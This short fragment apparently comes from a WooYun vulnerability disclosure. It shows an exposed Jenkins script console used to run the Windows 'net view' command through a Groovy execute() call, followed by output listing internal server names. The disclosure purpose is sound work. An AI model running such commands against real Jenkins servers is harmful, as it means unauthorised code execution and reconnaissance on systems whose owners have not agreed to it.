 All the classes from all the plugins are visible. jenkins.*, jenkins
1 println "net view".execute().text
Result
服务器名称 注解
-------------------------------------------------------------------------------
\\DS-CYM-346059
\\DS-CYM-507354
\\DS-CYM-709108
命令成功完成。
www.wooyun.org